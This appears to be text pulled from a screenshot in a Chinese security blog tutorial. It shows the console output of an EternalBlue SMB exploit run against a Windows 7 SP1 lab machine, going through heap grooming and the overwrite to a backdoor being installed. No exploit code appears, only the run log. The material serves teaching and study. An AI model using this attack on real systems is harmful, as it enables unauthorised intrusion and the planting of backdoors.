 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
1 成功获取靶机权限
娜璋AI安全之家
fb Special (Eternalblue) > _
https://blog.csdn.net/Eastmount